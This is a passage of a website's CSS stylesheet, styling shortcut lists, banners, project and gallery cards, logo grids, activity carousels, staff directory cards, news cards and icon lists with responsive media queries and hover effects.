  .shortcuts-body .title h4 {
    font-size: 11px;
  }
}
.shortcuts-body__list {
  padding: 0 20px 10px 20px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .shortcuts-body__list {
    padding: 0 10px 10px 10px;
  }
}
.shortcuts-body__list ul li a {
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  padding-top: 1px;
  padding-bottom: 1px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
}
.shortcuts-body__list ul li a:before {
  content: "";
  display: inline-block;
  width: 5px;
  height: 5px;
  background: var(--maincolor);
  border-radius: 50%;
  margin-right: 10px;
}
.shortcuts-body__list ul li a:hover {
  text-decoration: underline;
}
.shortcuts.list ul li {
  margin-bottom: 20px;
}
.shortcuts.list ul li a:hover .shortcuts-photo:not(.v-logo) img {
  -webkit-transform: scale3d(1.15, 1.15, 1.15);
  transform: scale3d(1.15, 1.15, 1.15);
}
.shortcuts.list ul li a:hover .shortcuts-footer.v-dark {
  background: var(--maincolor);
}
.shortcuts.list ul li a:hover .shortcuts-footer.v-dark .title {
  color: #fff;
}
.shortcuts-photo {
  overflow: hidden;
  height: 180px;
  border-radius: 10px 10px 0 0;
}
@media (min-width: 480px) and (max-width: 767px) {
  .shortcuts-photo {
    height: 130px;
  }
}
.shortcuts-photo.v-logo {
  height: 150px;
  padding: 30px;
  border-top: 1px solid rgba(0, 0, 0, 0.08);
  border-right: 1px solid rgba(0, 0, 0, 0.08);
  border-left: 1px solid rgba(0, 0, 0, 0.08);
}
.shortcuts-photo.v-logo img {
  -o-object-fit: contain;
  object-fit: contain;
}
.shortcuts-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1),
    -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
}
.shortcuts-footer {
  background: rgba(255, 255, 255, 0.09);
  height: 80px;
  border-radius: 0 0 10px 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  padding-left: 30px;
  padding-right: 30px;
}
.shortcuts-footer.v-dark {
  background: rgba(0, 0, 0, 0.08);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.shortcuts-footer.v-dark .title {
  color: #666;
}
.shortcuts-footer.v-dark.size-1 {
  height: 70px;
  padding-left: 20px;
  padding-right: 20px;
}
.shortcuts-footer.v-dark.size-1 .title {
  font-size: 14px;
}
.shortcuts-footer .title {
  color: #fff;
  font-size: 18px;
  font-weight: 800;
  line-height: 1.3;
  overflow: hidden;
  max-height: 47px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .shortcuts-footer .title {
    font-size: 14px;
  }
}
.banners-card a {
  display: block;
  position: relative;
}
.banners-photo {
  overflow: hidden;
  border-radius: 10px;
}
.banners-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.banners-footer {
  padding-top: 20px;
}
.banners-footer .title {
  color: #fff;
  font-size: 24px;
  letter-spacing: -0.5px;
  font-weight: 800;
  line-height: 1.3;
  overflow: hidden;
  max-height: 63px;
}
@media (max-width: 767px) {
  .banners-footer .title {
    font-size: 18px;
    letter-spacing: inherit;
    max-height: 48px;
  }
}
.banners-footer .text {
  color: #fff;
  font-size: 14px;
  margin-top: 5px;
  overflow: hidden;
  max-height: 43px;
}
@media (max-width: 767px) {
  .banners-footer .text {
    font-size: 12px;
    max-height: 37px;
  }
}
.projects.style-1 .projects-photo {
  height: 230px;
  border-radius: 10px;
}
.projects.style-1 .projects-footer .title {
  color: #fff;
  font-size: 13px;
  line-height: 1.5;
}
.projects.style-1 .projects-footer .tag {
  color: #fff;
  opacity: 0.6;
}
.projects-card a {
  display: block;
  position: relative;
}
.projects-card a:hover .projects-photo img {
  -webkit-transform: scale3d(1.15, 1.15, 1.15);
  transform: scale3d(1.15, 1.15, 1.15);
}
.projects-photo {
  height: 375px;
  overflow: hidden;
  border-radius: 10px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .projects-photo {
    height: 250px;
  }
}
@media (max-width: 767px) {
  .projects-photo {
    height: 200px;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .projects-photo {
    height: 250px;
  }
}
@media (min-width: 390px) and (max-width: 479px) {
  .projects-photo {
    height: 250px;
  }
}
.projects-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1),
    -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
}
.projects-footer {
  text-align: center;
  padding-top: 15px;
}
.projects-footer .title {
  color: var(--maincolor);
  font-size: 16px;
  font-weight: 800;
  line-height: 1.4;
  text-transform: uppercase;
}
@media (min-width: 768px) and (max-width: 991px) {
  .projects-footer .title {
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .projects-footer .title {
    font-size: 13px;
  }
}
.projects-footer .tag {
  color: #1553a4;
  font-size: 13px;
}
@media (max-width: 767px) {
  .projects-footer .tag {
    font-size: 12px;
  }
}
.projects .swiper-pagination {
  margin-top: 50px;
}
@media (min-width: 1200px) {
  .gallery.column-5 ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
}
@media (max-width: 767px) {
  .gallery.list ul {
    margin-left: -5px;
    margin-right: -5px;
  }
}
.gallery.list ul li {
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .gallery-card {
    padding-left: 5px;
    padding-right: 5px;
  }
}
.gallery-card a {
  display: block;
  position: relative;
}
.gallery-card a:hover .gallery-photo img {
  -webkit-transform: scale3d(1.15, 1.15, 1.15);
  transform: scale3d(1.15, 1.15, 1.15);
  opacity: 1;
}
.gallery-card a:hover .gallery-cover img {
  -webkit-transform: scale3d(1.15, 1.15, 1.15);
  transform: scale3d(1.15, 1.15, 1.15);
}
.gallery-card a:hover .gallery-body:before {
  opacity: 0.6;
}
.gallery-photo {
  height: 130px;
  overflow: hidden;
  border-radius: 6px;
  background: #000;
  -webkit-box-shadow: 5px 7px 15px rgba(73, 82, 91, 0.15);
  box-shadow: 5px 7px 15px rgba(73, 82, 91, 0.15);
}
@media (min-width: 1750px) {
  .gallery-photo {
    height: 150px;
  }
}
@media (max-width: 767px) {
  .gallery-photo {
    height: 90px;
  }
}
@media (min-width: 390px) and (max-width: 479px) {
  .gallery-photo {
    height: 110px;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .gallery-photo {
    height: 110px;
  }
}
.gallery-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  opacity: 0.85;
  -webkit-transition: opacity 0.3s,
    -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: opacity 0.3s, -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1), opacity 0.3s;
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1), opacity 0.3s,
    -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
}
.gallery-overlay {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  padding: 20px;
}
.gallery-overlay .icon {
  color: #fff;
  font-size: 20px;
}
.gallery-footer {
  padding-top: 10px;
}
.gallery-footer .icon {
  font-size: 18px;
  color: #fff;
}
.gallery-footer .title {
  color: #fff;
  font-size: 13px;
  font-weight: 700;
  overflow: hidden;
  max-height: 47px;
  line-height: 1.4;
}
@media (max-width: 767px) {
  .gallery-footer .title {
    font-size: 14px;
    line-height: 1.5;
    max-height: 41px;
  }
}
.gallery-footer .date {
  font-family: "Poppins", "Poppins";
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: rgba(176, 176, 176, 0.8);
  font-size: 13px;
  margin-top: 10px;
}
@media (max-width: 767px) {
  .gallery-footer .date {
    font-size: 12px;
  }
}
.gallery-footer .date .icon {
  font-size: 18px;
  margin-right: 10px;
}
.gallery.body-1 .gallery-body {
  position: relative;
}
.gallery.body-1 .gallery-body:before {
  display: none;
}
.gallery.body-1 .gallery-body .title {
  color: #49525b;
}
.gallery.body-1 .gallery-cover {
  background: black;
}
.gallery.body-1 .gallery-cover img {
  opacity: 0.85;
}
.gallery.color-1 .gallery-body .icon {
  color: var(--maincolor);
}
.gallery-cover {
  height: 180px;
  overflow: hidden;
  border-radius: 10px;
  -webkit-box-shadow: 5px 7px 15px rgba(73, 82, 91, 0.15);
  box-shadow: 5px 7px 15px rgba(73, 82, 91, 0.15);
}
.gallery-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: opacity 0.3s,
    -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: opacity 0.3s, -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1), opacity 0.3s;
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1), opacity 0.3s,
    -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
}
@media (min-width: 1750px) {
  .gallery-cover {
    height: 210px;
  }
}
.gallery-body {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  padding: 25px 30px 20px 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  overflow: hidden;
  border-radius: 10px;
  z-index: 1;
}
.gallery-body:before {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  content: "";
  background: linear-gradient(35deg, #2d2d2d 0%, rgba(0, 0, 0, 0) 100%);
  opacity: 0.9;
  z-index: -1;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.gallery-body__footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  font-family: "Poppins", "Poppins";
}
.gallery-body__footer.v-icon .icon {
  display: block;
}
.gallery-body__footer .icon {
  color: #fff;
  font-size: 24px;
  display: none;
  margin-right: 10px;
}
.gallery-body__footer .title {
  font-size: 13px;
  font-weight: 800;
  color: #fff;
  text-transform: uppercase;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 0;
  line-height: 1.55;
  padding-right: 30px;
}
.gallery-body__footer .info {
  font-size: 11px;
  color: rgba(255, 255, 255, 0.8);
  margin-top: 3px;
}
.logos-card a {
  border: 2px solid rgba(73, 82, 91, 0.15);
  display: block;
  position: relative;
  border-radius: 10px;
  overflow: hidden;
}
.logos-card a:hover {
  border: 2px solid var(--maincolor);
}
.logos-card a:hover .logos-photo {
  border-bottom: 1px solid rgba(85, 178, 80, 0.3);
}
.logos-card a:hover .logos-photo img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
  opacity: 1;
}
.logos-photo {
  height: 80px;
  padding: 20px;
  overflow: hidden;
  border-bottom: 1px solid rgba(73, 82, 91, 0.1);
}
.logos-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
  opacity: 0.5;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.logos-footer {
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
  height: 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.logos-footer .title {
  color: #49525b;
  font-weight: 700;
  line-height: 1.3;
  font-size: 13px;
  overflow: hidden;
  max-height: 32px;
}
.activities-carousel .swiper-slide.is-current .activities-body:before {
  opacity: 0.95;
}
.activities-carousel .swiper-slide.is-current .activities-body:after {
  width: 100%;
}
.activities-card a {
  display: block;
  position: relative;
}
.activities-card a:hover .activities-body:before {
  opacity: 0.95;
}
.activities-card a:hover .activities-body:after {
  width: 100%;
}
.activities-cover {
  height: 230px;
  overflow: hidden;
  border-radius: 10px;
}
.activities-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.activities-body {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  z-index: 1;
}
.activities-body:before {
  content: "";
  position: absolute;
  height: 100%;
  right: 0;
  bottom: 0;
  left: 0;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(transparent),
    to(black)
  );
  background: linear-gradient(transparent, black);
  opacity: 0.7;
  z-index: -1;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.activities-body:after {
  content: "";
  background: var(--maincolor);
  height: 3px;
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 0;
  margin: 0 auto;
  -webkit-transition: width 0.4s ease 0s;
  transition: width 0.4s ease 0s;
}
.activities-body > div {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 0 20px 10px 20px;
}
.activities-body > div > .icon {
  color: #fff;
  font-size: 20px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-top: 7px;
}
.activities-body .title {
  color: #fff;
  font-size: 16px;
  font-weight: 800;
  overflow: hidden;
  max-height: 67px;
  line-height: 1.4;
}
.activities-body .date {
  color: #fff;
  font-size: 12px;
  font-family: "Poppins", "Poppins";
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  opacity: 0.7;
  margin-top: 5px;
}
.activities-body .date .icon {
  margin-right: 10px;
  font-size: 16px;
}
@media (max-width: 479px) {
  .personnel ul li:not(.item) {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.personnel ul li:not(.item) a {
  display: block;
  position: relative;
}
.personnel ul li:not(.item) a:hover .personnel-photo {
  background: var(--maincolor);
}
.personnel.list-5 ul li {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
  padding-left: 10px;
  padding-right: 10px;
}
@media (max-width: 479px) {
  .personnel.list-5 ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .personnel.list-5 ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .personnel.list-5 ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .personnel.list-5 ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
}
.personnel.small .personnel-photo {
  height: 175px;
}
.personnel.small .personnel-footer .title {
  font-size: 14px;
}
.personnel.small .personnel-footer .tag {
  font-size: 12px;
}
.personnel-photo {
  height: 380px;
  -webkit-box-shadow: 5px 7px 15px rgba(73, 82, 91, 0.15);
  box-shadow: 5px 7px 15px rgba(73, 82, 91, 0.15);
  overflow: hidden;
  border-radius: 10px;
  background: #fff;
  padding: 6px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 479px) {
  .personnel-photo {
    height: 220px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .personnel-photo {
    height: 220px;
  }
}
.personnel-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  overflow: hidden;
  border-radius: 10px;
}
.personnel-footer {
  text-align: center;
  padding-top: 20px;
  padding-bottom: 20px;
}
.personnel-footer .title {
  color: #49525b;
  font-size: 16px;
  font-weight: 800;
  line-height: 1.3;
}
.personnel-footer .tag {
  color: rgba(73, 82, 91, 0.6);
  font-size: 13px;
  font-weight: 700;
  line-height: 1.1;
  margin-top: 5px;
}
.personnel .item {
  margin-bottom: 30px;
}
.personnel .item > div {
  border: 1px solid rgba(0, 0, 0, 0.08);
  padding: 10px;
  border-radius: 10px;
}
.personnel .item .photo {
  height: 270px;
  overflow: hidden;
  border-radius: 7px;
  background: #eff2f7;
}
@media (max-width: 479px) {
  .personnel .item .photo {
    height: auto;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .personnel .item .photo {
    height: 145px;
  }
}
.personnel .item .photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.personnel .item .description {
  padding-left: 30px;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding-top: 20px;
  padding-bottom: 20px;
}
@media (max-width: 479px) {
  .personnel .item .description {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .personnel .item .description {
    padding-left: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
.personnel .item .description .heading .title {
  color: #49525b;
  font-size: 18px;
  font-weight: 800;
  line-height: 1.3;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .personnel .item .description .heading .title {
    font-size: 16px;
  }
}
.personnel .item .description .heading .tag {
  font-size: 13px;
  font-weight: 600;
  color: rgba(73, 82, 91, 0.5);
  margin-top: 2px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .personnel .item .description .heading .tag {
    font-size: 12px;
  }
}
@media (max-width: 479px) {
  .personnel .item .description .info {
    margin-top: 20px;
  }
}
.personnel .item .description .info a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  max-width: max-content;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #49525b;
  font-family: "Poppins", "Poppins";
  font-size: 13px;
}
.personnel .item .description .info a:not(:last-child) {
  margin-bottom: 8px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .personnel .item .description .info a {
    font-size: 12px;
  }
}
.personnel .item .description .info a .icon {
  color: var(--maincolor);
  width: 20px;
  font-size: 16px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-right: 10px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .personnel .item .description .info a .icon {
    font-size: 14px;
    width: 15px;
    margin-right: 5px;
  }
}
.cards.list .card {
  margin-bottom: 30px;
  border: 0;
}
.cards.list-large .card {
  margin-bottom: 30px;
}
.cards.no-sub .cards-footer {
  height: 160px;
}
.cards.list-2 ul li.more {
  margin-top: 50px;
}
.cards.list-2 .cards-header .tag {
  top: 10px;
}
.cards.list-2 .cards-photo {
  height: 180px;
  border-radius: 10px;
}
@media (min-width: 1750px) {
  .cards.list-2 .cards-photo {
    height: 190px;
  }
}
.cards.list-2 .cards-footer {
  height: 170px;
  -webkit-box-shadow: inherit;
  box-shadow: inherit;
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 13px;
}
.cards.list-2 .cards-footer .sub {
  padding-left: 10px;
  padding-right: 10px;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  border-top: 0 none;
}
@media (max-width: 479px) {
  .cards.list-icon ul {
    margin-left: -5px;
    margin-right: -5px;
  }
}
@media (max-width: 479px) {
  .cards.list-icon ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-left: 5px;
    padding-right: 5px;
  }
}
@media (max-width: 479px) {
  .cards.list-icon .cards-footer {
    padding: 20px 25px 0 25px;
    height: 100px;
  }
}
@media (max-width: 479px) {
  .cards.list-icon .cards-footer .title {
    max-height: 56px;
    font-size: 14px;
  }
}
@media (max-width: 479px) {
  .cards.list-icon .cards-footer .text {
    display: none;
  }
}
.cards ul li.more {
  padding-left: 10px;
  padding-right: 10px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  text-align: center;
}
.cards ul li.more a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: #eff2f7;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-radius: 10px;
  height: 50px;
  width: 300px;
  text-transform: uppercase;
  color: #999;
  font-size: 14px;
  font-weight: 900;
  letter-spacing: 0.3px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.cards ul li.more a:hover {
  color: #666;
}
.cards ul li.more .icon {
  margin-right: 12px;
  font-size: 18px;
}
.cards .card a {
  display: block;
  position: relative;
}
.cards .card a:hover .cards-photo img {
  -webkit-transform: scale3d(1.15, 1.15, 1.15);
  transform: scale3d(1.15, 1.15, 1.15);
}
.cards .card a:hover .cards-cover img {
  -webkit-transform: scale3d(1.15, 1.15, 1.15);
  transform: scale3d(1.15, 1.15, 1.15);
}
.cards .card a:hover .cards-figure {
  background: var(--maincolor);
}
.cards .card a:hover .cards-figure .icon {
  color: #fff;
}
.cards-header {
  position: relative;
}
.cards-header .tag {
  position: absolute;
  top: 7px;
  right: 0;
  background: var(--maincolor);
  min-width: 70px;
  text-align: center;
  padding-left: 15px;
  padding-right: 15px;
  padding-top: 3px;
  padding-bottom: 3px;
  border-radius: 7px 0 0 7px;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
}
@media (min-width: 390px) and (max-width: 479px) {
  .cards-header .tag {
    font-size: 11px;
  }
}
.cards-figure {
  height: 150px;
  overflow: hidden;
  border-radius: 10px 10px 0 0;
  background: rgba(85, 178, 80, 0.1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 479px) {
  .cards-figure {
    height: 115px;
  }
}
@media (min-width: 1750px) {
  .cards-figure {
    height: 175px;
  }
}
.cards-figure .icon {
  color: var(--maincolor);
  font-size: 60px;
}
@media (max-width: 479px) {
  .cards-figure .icon {
    font-size: 42px;
  }
}
.cards-photo {
  height: 150px;
  overflow: hidden;
  border-radius: 10px 10px 0 0;
}
@media (min-width: 1750px) {
  .cards-photo {
    height: 175px;
  }
}
.cards-photo img {
  -o-object-fit: cover;
  object-fit: cover;
  width: 100%;
  height: 100%;
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1),
    -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
}
.cards-footer {
  background: #fff;
  -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
  border-radius: 0 0 10px 10px;
  padding: 20px 30px 0 30px;
  height: 205px;
  font-family: "Poppins", "Poppins";
}
.cards-footer .title,
.cards-footer .text {
  overflow: hidden;
}
.cards-footer .title {
  color: var(--maincolor);
  font-size: 16px;
  font-weight: 800;
  line-height: 1.4;
  max-height: 43px;
}
.cards-footer > .text {
  font-size: 13px;
  color: #666;
  max-height: 60px;
  margin-top: 10px;
}
.cards-footer .sub {
  position: relative;
  right: 0;
  bottom: 0;
  left: 0;
  height: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 30px;
  padding-right: 30px;
  border-top: 1px solid rgba(73, 82, 91, 0.1);
}
.cards-footer .sub .date {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #999;
  font-size: 12px;
}
.haberler_footer_text {
  font-size: 13px;
  color: #666;
  max-height: 38px;
  margin-top: 0px;
  line-height: 18px;
  text-align: start;
  padding: 0;
}
.cards-footer .sub .date .icon {
  margin-right: 0px;
  font-size: 13px;
}
.cards-footer .sub .date .text {
  padding-top: 0px;
  padding-bottom: 0;
}
.cards-cover {
  height: 200px;
  overflow: hidden;
  border-radius: 10px;
}
@media (min-width: 390px) and (max-width: 479px) {
  .cards-cover {
    height: 150px !important;
  }
}
.cards-cover.large {
  height: 380px;
}
@media (min-width: 1750px) {
  .cards-cover.large {
    height: 420px;
  }
}
.cards-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1),
    -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
}
.cards-body {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(transparent),
    to(rgba(0, 0, 0, 0.9))
  );
  background: linear-gradient(transparent, rgba(0, 0, 0, 0.9));
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 20px;
  overflow: hidden;
  border-radius: 10px;
}
@media (min-width: 390px) and (max-width: 479px) {
  .cards-body {
    padding: 15px;
  }
}
.cards-body.large {
  padding: 50px 55px;
}
.cards-body.large .title {
  font-size: 24px;
  max-height: 61px;
}
.cards-body.large .tag {
  top: 20px;
  padding-top: 7px;
  padding-bottom: 7px;
  min-width: 100px;
  font-size: 14px;
  font-weight: 700;
}
.cards-body .title {
  color: #fff;
  font-size: 18px;
  letter-spacing: -0.5px;
  font-weight: 800;
  overflow: hidden;
  max-height: 47px;
  line-height: 1.3;
}
@media (min-width: 390px) and (max-width: 479px) {
  .cards-body .title {
    font-size: 16px;
    max-height: 41px;
  }
}
.cards-body .date {
  font-style: italic;
  font-size: 13px;
  font-weight: 300;
  color: #fff;
  margin-top: 2px;
}
@media (min-width: 390px) and (max-width: 479px) {
  .cards-body .date {
    font-size: 12px;
  }
}
.cards-body .tag {
  position: absolute;
  top: 7px;
  right: 0;
  background: var(--maincolor);
  min-width: 70px;
  text-align: center;
  padding-left: 15px;
  padding-right: 15px;
  padding-top: 3px;
  padding-bottom: 3px;
  border-radius: 7px 0 0 7px;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
}
@media (min-width: 390px) and (max-width: 479px) {
  .cards-body .tag {
    font-size: 11px;
  }
}
.icons ul li {
  margin-bottom: 20px;
}
.icons.column-5 ul li {
  padding-left: 10px;
  padding-right: 10px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.icons.list-1 .icons-card {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .icons.list-1 .icons-card {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
@media (max-width: 767px) {
  .icons.list-1 .icons-card {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.icons.list-small .icons-card a {
  padding-left: 20px;
  padding-right: 0;
  height: 85px;
}
.icons.list-small .icons-card .icon {
  font-size: 28px;
}
.icons.list-small .icons-card .description {
  padding-left: 15px;
}
.icons.list-small .icons-card .description .title {
  font-size: 14px;
  line-height: 1.35;
  letter-spacing: 0.1px;
}
.icons.list-reports .icons-card a {
  padding-left: 10px;
  padding-right: 0;
  height: 70px;
}
.icons.list-reports .icons-card .icon {
  font-size: 20px;
}
